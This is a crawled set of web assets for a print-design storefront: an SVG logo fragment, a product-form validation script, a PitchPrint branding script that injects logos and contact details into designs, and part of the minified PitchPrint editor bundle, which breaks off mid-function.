                <path d="M95.9677287,28.9110139 L98.4015594,28.9110139 C100.154281,28.9110139 100.912995,28.1778926 100.912995,26.2683097 L100.912995,24.3314824 C100.912995,22.4218995 100.154281,21.6896037 98.4015594,21.6896037 L95.9677287,21.6896037 L95.9677287,28.9110139 Z M101.462836,38.3037182 L98.6632705,30.5853045 L98.5055834,30.5853045 L95.9677287,30.5853045 L95.9677287,38.3037182 L94.0845646,38.3037182 L94.0845646,19.9880687 L98.5055834,19.9880687 C101.279556,19.9880687 102.796985,21.2446123 102.796985,23.8608977 L102.796985,26.7133011 C102.796985,28.6228841 101.986259,29.8001712 100.468004,30.2980002 L103.425257,38.3037182 L101.462836,38.3037182 Z" id="Fill-20" fill="#231F20"></path>
                <polygon id="Fill-22" fill="#231F20" points="105.881956 38.3036356 105.881956 19.9879862 113.286647 19.9879862 113.286647 21.6895212 107.76512 21.6895212 107.76512 28.1778101 112.475095 28.1778101 112.475095 29.8529262 107.76512 29.8529262 107.76512 36.6029262 113.364252 36.6029262 113.364252 38.3036356"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js
body_size: -456
content:
(function($) {
	$('.composite_form').submit(function(e) {
		$('[design-id]').each(function() {
			const projectId = $(this).attr('data-project-id');

			if (typeof projectId == 'undefined') {
				e.preventDefault();
				alert('Missing Project! Please click the "Customize" button on the product ' + $(this).parents('.summary_element').find('.content_product_title').text());
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js
body_size: 6061
content:
//validate it's inside frame and it's properly initialized
if (window.ppframe && window.app && window.app.events && window.app.model) {
    let iModel = window.app.model;
    //Check if this design has custom values captured and set from client
    if (iModel.runtime.act.customValues.brandCoV1) {
        let __updateDesigns = _e => {
            let _des = _e.data;
            _des.pages.forEach(_page => {
                _page.items.forEach(_item => {
                    if (_item.title && _item.title.length) {
                        if (_item.title.toLowerCase().indexOf('logo') > -1 && iModel.runtime.act.customValues.brandCoV1['logo']) {
                            var parser = new DOMParser();
                            var _old = parser.parseFromString(_item.rawsvg, "text/html").querySelector("svg").getAttribute("viewBox");
                            var _new = parser.parseFromString(iModel.runtime.act.customValues.brandCoV1['logo'], "text/html").querySelector("svg").getAttribute("viewBox");
                            _item.rawsvg = iModel.runtime.act.customValues.brandCoV1['logo'];
                            if (_old && _new) {
                                _old = _old.split(' ');
                                _new = _new.split(' ');
                                var _scale;
                                if (Math.abs(Number(_old[2]) - Number(_new[2])) > Math.abs(Number(_old[3]) - Number(_new[3]))) {
                                    _scale = Number(_old[2]) / Number(_new[2]);
                                } else {
                                    _scale = Number(_old[3]) / Number(_new[3]);
                                }
                                _item.scaleX *= _scale;
                                _item.scaleY *= _scale;
                            }
                            _item.fillData = [];
                        }
                        switch (_item.title.toLowerCase()) {
                            case 'linear address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.linear_address;
                                }
                            break;
                            case 'stacked address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.stacked_address;
                                }
                            break;
                            case 'office name':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.office_name;
                                }
                            break;
                            case 'phone number':
                            case 'phone':
                                if (iModel.runtime.act.customValues.brandCoV1.mc_phone) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.mc_phone;
                                }
                            break;
                            case 'agent_title':
                                if (iModel.runtime.act.customValues.brandCoV1.agent_title) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.agent_title;
                                }
                            break;
                            case 'logo_black':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                            break;
                            case 'logo_red':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                            break;
                            case 'logo_white':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                            break;
                        }
                    }
                });
            });
        };
        //let __loadsvgs = () => {
            var sComm = Box.Application.getService('comm');
            Object.keys(iModel.runtime.act.customValues.brandCoV1).forEach(_key => {
                if (_key.toLowerCase().indexOf('logo') > -1) {
                    sComm.get(iModel.runtime.act.customValues.brandCoV1[_key], null, 'image/svg+xml')
                        .then(_ret => {
                            switch(iModel.runtime.act.customValues.brandCoV1['color_mode']) {
                                case 'logo_black':
                                case 'black':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                                break;
                                case 'logo_white':
                                case 'white':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                                break;
                                case 'logo_red':
                                case 'red':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                                break;
                            }
                            iModel.runtime.act.customValues.brandCoV1[_key] = _ret;
                        });
                }
            });
        //};
        window.app.events.on('design-before-rendering-pages', __updateDesigns);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/app.js
body_size: 43491
content:
PPR=Box.Application,function(e){"use strict";if(!jQuery)throw new Error("jQuery required for PitchPrint!");e.$||(e.$=jQuery);jQuery;var t,i,n,a,o=e.app||{};e.app||(e.app=o),o.version="9.1.0",o.init=function(s){if(o.init.prototype._singletonInstance)return o.init.prototype._singletonInstance;o.init.prototype._singletonInstance=this,o.model={vals:{apiKey:s.apiKey,lang:s.lang,apiBase:s.apiBase,storeCdnBase:s.storeCdnBase,storeRscBase:s.storeRscBase,frameDomain:s.frameDomain,domainBase:s.domainBase,domainDirect:s.domainDirect,pdfDistiller:s.pdfDistiller||s.pdfBase,buildPath:s.buildPath,designId:s.designId,projectId:s.projectId,userId:s.userId||"guest",product:s.product||"",autoSave:s.autoSave,design:s.design,project:s.project,designMode:s.designMode||!1,designCat:s.designCat,parentDiv:s.parentDiv,isInline:s.isInline,isDesign:s.isDesign,mode:s.mode,autoShow:s.autoShow,autoInitialize:void 0===s.autoInitialize||s.autoInitialize,isUserProject:s.isUserProject,isAdmin:s.isAdmin,langCode:s.langCode||"en",currentDesign:"new"===s.mode&&s.designMode?"":s.designId||s.designid,client:s.client||"custom",staging:s.staging,designFolder:s.designFolder,userData:s.userData,isMobile:s.isMobile,isTablet:s.isTablet,overrides:s.overrides,displayMode:s.displayMode,template:s.template,unit:s.unit,title:s.title,liveMode:s.liveMode,parentHeight:s.parentHeight,parentWidth:s.parentWidth,env:s.env},constants:{hoverAlpha:.3,thumbResolution:92,screenDPI:72,version:o.version,previewImageSize:1e3,iAlpha:.5,propsInClone:["lowres","fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],propsInCopy:["lowres","fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","styles","isFit","isOverprint","overprint","paletteIndex","lowres","charSpacing","metaData"],chainExclude:["remix"],localStorage:{myColors:"ppCustomColors"},ui:{modalFadedBlack:"rgba(0,0,0,0.5)"}},urls:{adminHelp:"http://docs.pitchprint.com"},runtime:{act:{customValues:s.customValues,dragging:!1,dropTarget:null,globalLoadItems:{},sColorOptIndex:0,shown:!1,libLoaded:!1,colorItemMode:!1,utilCounter:0,popStack:[],snapOff:!1,gridOff:!0,presetFormShown:!1,appReady:!1,pageLoading:{},grouping:{},fileRef:{},uploadLinks:{},uploadTargets:{},modulesExceptionList:{mobile:["calendar","shuffle"],admin:["calendar"]},images:{excludedChains:[]},text:{start:0,end:0},pluginsLoaded:{}},startup:{required:{}},sources:{libCache:[]},temp:{},ui:{styles:{gaps:5},window:{width:0,height:0},currentPanel:null,panelShowing:!0,currentPanelBtn:null,colorPickerShowing:!1,panelShown:!0,config:{topHeight:50,bottomHeight:50,maxi:!0,leftPanelWidth:360,forceHidePanel:!1,toggleThreshWidth:1e3,dimPackForPreview:!0,directTextEditing:!1,plusWidth:0,plusHeight:0,mobile:{topWidth:50,bottomHeight:50,plusWidth:30,plusHeight:140,panelsBottom:90}},base:{container:{},stage:{},stageParent:{}},palettes:{},colorPicker:{},alignments:{},textAlign:{},depths:{},opacity:{},slider:{},panels:[],tabs:{},mods:{},buttons:{},menus:{primary:{},secondary:{}},navigator:{},transButtons:[],selBlankPageHide:[],context:{},auxContexts:[]},modules:{},page:{},design:{defaultTab:"bg-colors",dPage:0},extApiUrl:{facebook:"https://www.facebook.com/dialog/oauth",instagram:"https://api.instagram.com/oauth/authorize/",pixabay:"https://pixabay.com/api/"}},server:{},lib:{searchStack:{},fontCollection:{},designCollection:{}}},i=o.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({debug:s.staging,model:o.model,events:i,eventTypes:["click","input","change"],class:e.class||{},designer:e.designer,app:o}),n=PPR.getService("window"),t=PPR.getService("startup"),PPR.getService("manager"),PPR.getService("ui-service"),a=PPR.getService("utils"),PPR.getService("rivets").init(),e.class.utils=a,t.start(s.env,s.config),n.init(),new e.designer.init(o.model),console.info(`%c PitchPrint: %c ${o.version} `,"background: #6022E6; color: #FFF","background: #21252D; color: #F1F2F5")}}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.Color=function(e,t,i,n){this.rgb=t,this.cmyk=i,this.spot=n,this.hex=e},t.Color.prototype={friendlyValues:function(){var e="",t=this.cmyk;if(t&&(e+=" CMYK("+parseInt(100*t.c)+","+parseInt(100*t.m)+","+parseInt(100*t.y)+","+parseInt(100*t.k)+")"),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e+=" RGB #"+i}return e+(this.spot?" : "+this.spot.toUpperCase():"")},toRaw:function(){var e="",t="";if(this.cmyk&&(t=parseInt(100*this.cmyk.c)+" "+parseInt(100*this.cmyk.m)+" "+parseInt(100*this.cmyk.y)+" "+parseInt(100*this.cmyk.k)),this.rgb||this.hex<=256){for(var i=this.getHEX().toString(16).toUpperCase();i.length<6;)i="0"+i;e="#"+i}return t+"|"+e+"|"+(this.spot||"")},toWebString:function(){var e=parseInt(this.getRGB().r).toString(16),t=parseInt(this.getRGB().g).toString(16),i=parseInt(this.getRGB().b).toString(16);return"#"+(1===e.length?"0"+e:e)+(1===t.length?"0"+t:t)+(1===i.length?"0"+i:i)},toWebStringAformat:function(e){var t=this.getRGB();return"rgba("+parseInt(t.r)+","+parseInt(t.g)+","+parseInt(t.b)+","+e+")"},clone:function(){return new t.Color(this.hex,this.rgb?new RGB(this.rgb.r,this.rgb.g,this.rgb.b):void 0,this.cmyk?new CMYK(this.cmyk.c,this.cmyk.m,this.cmyk.y,this.cmyk.k):void 0,this.spot)},getRGB:function(){return this.rgb||(this.hex<256?this.rgb=new Hex(this.hex).toRGB():this.cmyk?this.rgb=this.cmyk.toRGB():this.rgb=new RGB(0,0,0)),this.rgb},getHEX:function(){return 256==this.hex&&(this.rgb?this.hex=this.rgb.toHex().hex:this.cmyk?this.hex=this.cmyk.toHex().hex:this.hex=255),this.hex},getCMYK:function(){return this.cmyk&&(this.hex<256?this.cmyk=new Hex(this.hex).toCMYK():this.rgb?this.cmyk=this.rgb.toCMYK():this.cmyk=new CMYK(0,0,0,0)),this.cmyk}},t.ColorData=i.util.createClass({initialize:function(e,i,n,a,o){this.type=e||"solid",this.colors=i||[new t.Color(0)],this.positions=n||[1],this.alphas=a||[1],this.rotation=parseFloat(o||0)},clone:function(){return new t.ColorData(this.type,t.utils.cloneArray(this.colors,!0),t.utils.cloneArray(this.positions,!1),t.utils.cloneArray(this.alphas,!1),this.rotation)}}),t.StrokeData=i.util.createClass({initialize:function(e,i,n,a){this.type=n||"solid",this.width=e||0,this.alpha=i||1,this.fill=a||new t.ColorData},clone:function(){return new t.StrokeData(this.width,this.alpha,this.type,this.fill.clone())}}),t.ImageData=i.util.createClass({initialize:function(e,t,i,n,a,o,s,r){this.url=e||"",this.thumbnail=i||"",this.lowres=t||null,this.fillmode=n||"",this.filedestination=a||"userfiles",this.bytes=o||"",this.width=s||-1,this.height=r||-1},clone:function(){return new t.ImageData(this.url,this.lowres,this.thumbnail,this.fillmode,this.filedestination,this.bytes)}}),t.FillData=i.util.createClass({initialize:function(e,i,n,a,o,s){this.type=e||"color",this.colorData=i||null,this.imageData=n||null,this.strokeData=a||new t.StrokeData,this.alpha=void 0===o?1:o,this.paletteIndex=s},clone:function(){return new t.FillData(this.type,this.colorData?this.colorData.clone():null,this.imageData?this.imageData.clone():null,this.strokeData?this.strokeData.clone():null,this.alpha,this.paletteIndex)}})}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.FontData=i.util.createClass({initialize:function(e,t,i,n){this.fontFamily=e||"Arial",this.bold=t||!1,this.italic=i||!1,this.index=n||-1,this.ndata=null,this.bdata=null,this.idata=null,this.bidata=null}})}(this),Box.Application.addService("auto-save",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=5;function o(){let n=e.getGlobalConfig("designModel");i.lib.config.autoSave&&!i.vals.isUserProject&&n&&n.runtime.design&&!i.vals.isAdmin&&(t&&r(),t=setInterval(s,6e4*a))}function s(){let t=e.getGlobalConfig("designModel");t.runtime.design&&t.runtime.design.pages&&t.runtime.design.pages.length&&(n.fire("send-previews"),n.fire("send-source"))}function r(){clearInterval(t)}return n.on("source-saved",function(){n.fire("send-client-session")}),n.on("editor-closed",r),n.on("start-save",r),n.on("design-loaded",o),n.on("resume-design",o),n.on("editor-shown",o),{}}),Box.Application.addService("color-utils",function(e){"use strict";e.getGlobal("jQuery"),e.getGlobalConfig("model");var t=e.getGlobalConfig("class");function i(e){var i=e.rgb||"",n=e.cmyk||"",a=e.hex||"",o=e.name||e.spot||"";return a="number"==typeof a?new Hex(a):"",i&&(i=new RGB(i.r,i.g,i.b)),n&&(n=new CMYK(n.c,n.m,n.y,n.k)),""===i&&(""!==n?i=n.toRGB():""!==a&&(i=a.toRGB())),""===n&&(""!==i?n=i.toCMYK():""!==a&&(n=a.toCMYK())),""===a&&(""!==i?a=i.toHex():""!==n&&(a=n.toHex())),new t.Color(a,i,n,o)}return{stringToColor:function(e,i){if("string"!=typeof e)return e;var n,a,o,s,r,l,d,c,g;if(0===(e=e.trim()).search(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/gi)&&(e=`|${e}|`),3!=(s=e.split("|")).length)return new t.Color(0);String(s[0]).length>=7&&(r=String(s[0]).split(" ")).length>=4&&(l=r[0]/100,d=r[1]/100,c=r[2]/100,g=r[3]/100,a=(n=new CMYK(l,d,c,g)).toHex().hex),String(s[1]).length>=1&&(a=parseInt("0x"+String(s[1]).substr(1)),o=new Hex(a).toRGB());var u=new t.Color(a,o,n,String(s[2]));return u.index=i,u},rgbToColor:function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,i,n){return t+t+i+i+n+n});var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return new t.Color(256,new RGB(parseInt(i[1],16),parseInt(i[2],16),parseInt(i[3],16)))},objToColorData:function(e){return new t.ColorData("solid",this.toColor(e.colors||e))},toColor:function(e){var t=[];if(e instanceof Array)for(var n=0,a=e.length;n<a;n++)t.push(i(e[n]));else t.push(i(e));return t}}}),Box.Application.addService("comm",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getService("utils");function r(e,t,i="POST",n="json",a=!0){return new Promise((s,r)=>{let l,d="",c=window.localStorage.getItem("pprint"),g=window.localStorage.getItem("pptoken");if(g&&"POST"===i&&(t?t.token=g:t={token:g}),c&&"POST"===i&&(t?t.env=c:t={env:c}),t&&"GET"===i){d=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&d.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));d=d.join("&").replace(/%20/g,"+")}"POST"===i?(l="application/x-www-form-urlencoded",t&&(d=JSON.stringify(t))):"GET"===i&&(l="text/plain",d&&(e+=`?${d}`));const u=new XMLHttpRequest;0===e.indexOf("//s3")&&(e=`https:${e}`),0!==e.indexOf("https://")&&(e=`${o.vals.apiBase}${e}`),u.open(i,e,!0),u.onload=(()=>{let e="json"===n?function(e){try{return JSON.parse(e)}catch(e){return!1}}(u.responseText):u.responseText;e.env&&(window.localStorage.setItem("pprint",e.env),delete e.env),e.token&&(window.localStorage.setItem("pptoken",e.token),delete e.token),s(e)}),u.onerror=(()=>r(u.statusText)),u.withCredentials="GET"!==i.toUpperCase()&&a,u.setRequestHeader("Content-Type",l),u.send(d)})}return{post:function(e,t,i,n){return r(e,t,"POST",i,!n)},get:function(e,t,i,n){return r(e,t,"GET",i,!n)},upload:(e,t,i)=>(e=e,t=t,i=i,new Promise((n,a)=>{r("upload/",{contentType:i,key:e}).then(o=>{var r=s.dataURItoBlob(t),l=window.URL.createObjectURL(r),d=new Image,c=e.split("/").pop();d.src=l;var g=new FormData;Object.keys(o.fields).forEach(e=>g.append(e,o.fields[e])),g.append("Content-Type",i),g.append("x-amz-meta-pprint","PitchPrint Serverless"),g.append("file",r,c);const u=new XMLHttpRequest;u.open("POST",o.url,!0),u.onload=n,u.onerror=a,u.send(g)}).catch(a)})),checkFileExists:e=>(e=e,new Promise((t,i)=>{const n=new XMLHttpRequest;n.open("HEAD",e,!0),n.onload=(()=>200===n.status?t(!0):i(!1)),n.onerror=(()=>i(n.statusText)),n.send()}))}}),Box.Application.addService("drag-drop",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getService("utils"),l=e.getService("canvas-utils"),d=e.getGlobalConfig("events");function c(e){t&&"shape"===t.dataset.type||!s.runtime.design.cPage||d.fire("set-all-alpha",e)}function g(){o.runtime.act.dragging=!1,o.runtime.ui.base.dragBlock.classList.remove("drag-active"),d.fire("drag-end"),i=!1,t=null}function u(e){if(!s.runtime.design.cPage)return;let a={left:e.pageX,top:e.pageY},l=r.checkIntersection(a,n.canvas);if(l&&!i?!i&&t&&"image"===t.dataset.type&&(i=!0,c(o.constants.iAlpha)):!l&&i&&i&&t&&"image"===t.dataset.type&&(i=!1,s.runtime.page.dTarget=null,c(1)),i){let e=[];n.items.forEach(function(i){r.checkIntersection(a,i.ppDragBounds)&&t&&"shape"!==t.dataset.type&&(i instanceof fabric.IText||i.d)?(i.setOpacity(1),e.push(i.drop_target||i)):i.setOpacity(o.constants.iAlpha)}),e.length?(e.sort((e,t)=>(e.img?0:1)>(t.img?0:1)?-1:1),s.runtime.page.dTarget=e[0]):s.runtime.page.dTarget=null,s.runtime.design.cPage.canvas.renderAll()}}function m(e){if(c(1),o.runtime.act.dragging&&t&&s.runtime.design.cPage){var i=a(s.runtime.design.cPage.iCanvas).offset(),l=t.dataset;r.checkIntersection({left:e.pageX,top:e.pageY},n.canvas)&&d.fire("load-image",{width:parseInt(l.width),height:parseInt(l.height),type:l.type,x:e.pageX-i.left,y:e.pageY-i.top,url:l.url,lowres:l.lowres,id:l.id})}g()}return d.on("window-drag-enter",function(e){o.runtime.act.dragging||(e.data.target.draggable?(o.runtime.act.dragging=!0,o.runtime.ui.base.dragBlock.classList.add("drag-active"),function(){if(s.runtime.design.cPage){var e=a(s.runtime.design.cPage.iCanvas),t=e.offset();n={canvas:{top:t.top,left:t.left,width:e.width(),height:e.height()},items:[]},s.runtime.design.cPage.canvas.forEachObject(function(e){e.ppDragBounds=e.getBoundingRect(),e.ppDragBounds.left+=t.left,e.ppDragBounds.top+=t.top,n.items.push(e)}),n.items.reverse()}}(),d.fire("discard-selection"),d.fire("drag-start")):t=null)}),d.on("set-dTarget",e=>{s.runtime.page.dTarget=l.findItem(e.data)}),d.on("set-file-dropped",e=>{o.runtime.act.fileDropped=e.data}),{init:function(){o.runtime.ui.base.dragBlock=document.getElementById("drag-block"),o.runtime.ui.base.dragBlock.addEventListener("dragleave",g),o.runtime.ui.base.dragBlock.addEventListener("dragend",g),o.runtime.ui.base.dragBlock.addEventListener("dragover",u),o.runtime.ui.base.dragBlock.addEventListener("drop",m),document.addEventListener("dragstart",e=>{"function"==typeof e.dataTransfer.setDragImage&&e.dataTransfer.setDragImage(e.target,e.layerX,e.layerY),"function"==typeof e.dataTransfer.setData&&e.dataTransfer.setData("text/plain",""),e.target.draggable&&setTimeout(i=>t=e.target,200)})}}}),Box.Application.addService("files",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=(e.getService("loader"),e.getService("drag-drop")),s=e.getService("uploader"),r=e.getService("image-editor"),l=e.getGlobalConfig("events");function d(){"mini"===i.vals.display&&l.fire("show-notify","processing")}function c(e){if(l.fire("hide-notify"),!e.data.error){var t=a.composeFileId(e.data.file);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[t]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[t].reference,lowres:e.data.result.lowres,url:e.data.result.url,chain:i.runtime.act.uploadLinks[t].chain,type:"image"}),delete i.runtime.act.uploadLinks[t]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.result.isImage?"image":"shape",id:a.generateId(),url:e.data.result.url,width:e.data.result.width,height:e.data.result.height,clicked:!0}):l.fire("file-upload-ready",e.data.result)}}function g(e){l.fire("hide-notify");var t=i.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)],o=a.composeFileId(t);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[o]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[o].reference,lowres:e.data.lowres,url:e.data.url,chain:i.runtime.act.uploadLinks[o].chain,type:"image"}),delete i.runtime.act.uploadLinks[o]):i.runtime.act.uploadTargets[e.data.name]?(n.runtime.page.dTarget=null,n.runtime.design.cPage&&l.fire("load-image",{targetShape:i.runtime.act.uploadTargets[e.data.name],type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}),delete i.runtime.act.uploadTargets[e.data.name]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}):l.fire("file-upload-ready",e.data)}function u(){}function m(){i.runtime.act.fileDropped=!0}return l.on("design-loaded",function(){n.runtime.design.noUpload||t||(o.init(),s.global(jQuery(i.runtime.ui.base.dragBlock)),r.init(),l.on("upload-all-start",d),l.on("upload-success",c),l.on("upload-ready",g),l.on("upload-fail",u),l.on("upload-drop",m),t=!0)}),{}}),Box.Application.addService("fonts",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getGlobalConfig("class"),a=e.getGlobal("jQuery"),o=e.getService("comm"),s=e.getService("utils"),r=[];function l(i){if(i){var o,s,l,g,u,m,p={google:{families:[]},custom:{families:[]},active:d,fontinactive:c},f="<style>",h="";i.forEach(function(e,i){for(l=g=u=m=!1,s=!1,o=0;o<t.lib.fonts.length;o++)if(t.lib.fonts[o].fontFamily.toLowerCase()===e.fontFamily.toLowerCase()){s=!0,e.bold&&(t.lib.fonts[o].bold=!0),e.italic&&(t.lib.fonts[o].italic=!0);break}!1===s&&t.lib.fonts.push(new n.FontData(e.fontFamily,e.bold,e.italic,i+1)),-1===r.indexOf(e.fontFamily)&&(l=!0,r.push(e.fontFamily)),e.bold&&-1===r.indexOf(e.fontFamily+"_b")&&(u=!0,r.push(e.fontFamily+"_b")),e.italic&&-1===r.indexOf(e.fontFamily.toLowerCase()+"_i")&&(g=!0,r.push(e.fontFamily+"_i")),e.bold&&e.italic&&-1===r.indexOf(e.fontFamily+"_bi")&&(m=!0,r.push(e.fontFamily+"_bi")),e.isGoogle=t.runtime.sources.allGFonts.indexOf(e.fontFamily)>-1;var a,d=/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())||navigator.userAgent.toLowerCase().indexOf("firefox")>-1;e.isGoogle?(l&&p.google.families.push(e.fontFamily),u&&p.google.families.push(e.fontFamily+":bold"),g&&p.google.families.push(e.fontFamily+":italic"),m&&p.google.families.push(e.fontFamily+":bolditalic")):(h=e.fontFamily.split(" ").join("_").toLowerCase(),a=d?"":"local('"+e.fontFamily+"'),",l&&(p.custom.families.push(e.fontFamily),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}.woff') format('woff'); font-weight: normal; font-style: normal; }`),u&&(p.custom.families.push(e.fontFamily+":n7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_b.woff') format('woff'); font-weight: bold; font-style: normal; }`),g&&(p.custom.families.push(e.fontFamily+":i4"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_i.woff') format('woff'); font-weight: normal; font-style: italic; }`),m&&(p.custom.families.push(e.fontFamily+":i7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_bi.woff') format('woff'); font-weight: bold; font-style: italic; }`))}),a(f+="</style>").appendTo("head"),p.google.families.length||delete p.google,p.custom.families.length||delete p.custom,"undefined"!=typeof WebFont?p.google||p.custom?WebFont.load(p):d():e.reportError(new Error("WebFont script not initialized"))}}function d(n){s.sortArr(t.lib.fonts,"fontFamily"),t.runtime.startup.required.fonts=!0,t.runtime.startup.required.standByData&&i.fire("show-editor",t.runtime.startup.required.standByData),t.runtime.act.fontsLoaded=e.getGlobalConfig("designModel").runtime.act.fontsLoaded=!0,i.fire("fonts-loaded")}function c(e){}return i.on("lib-ready",function(e){var i,o,s,r,d="new"===t.vals.mode?t.runtime.sources.design:t.runtime.sources.project||t.runtime.sources.design;t.lib.fonts=[new n.FontData("arial",!0,!0,0)],t.runtime.act.cFont=t.lib.fonts[0],e.data&&(d=e.data),r=[],(o=d)&&o.pages&&o.pages.forEach(function(e){e.items.forEach(function(e){s=r.map(e=>e.fontFamily),e.fontFamily&&-1===s.indexOf(e.fontFamily)&&r.push({fontFamily:e.fontFamily,italic:"italic"===e.fontStyle,bold:"bold"===e.fontWeight})})}),l(i=r),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&i.length&&setTimeout(function(){var e;e="",i.forEach(function(t){e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:normal">.</span>',t.bold&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:normal">.</span>'),t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:italic">.</span>'),t.bold&&t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:italic">.</span>')}),a('<div style="opacity:0!important;position:fixed" id="pp_saf92738asd2">'+e+"</div>").appendTo(a("body"))},1e3)}),i.on("design-loaded",function(){t.vals.isAdmin&&t.vals.isDesign&&!t.vals.designId?l(t.lib.fontCollection.null):t.lib.fontCollection[t.vals.designId]&&l(t.lib.fontCollection[t.vals.designId]),a("#pp_saf92738asd2").length&&a("#pp_saf92738asd2").remove()}),i.on("design-unloaded",function(){t.lib.fonts=[]}),i.on("fonts-set-default",function(e){if(e.data)for(var i=0;i<t.lib.fonts.length;i++)if(t.lib.fonts[i].fontFamily.toLowerCase()===e.data.toLowerCase()){t.runtime.act.cFont=t.lib.fonts[i];break}}),{loadGFonts:function(){o.get(`${t.vals.domainBase}rsc/js/gfonts.json`).then(e=>{t.runtime.sources.allGFonts=e.allGFonts.split(",")}).catch(e=>{console.log(e)})}}}),Box.Application.addService("image-editor",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events"),r=e.getService("comm"),l=e.getService("utils");function 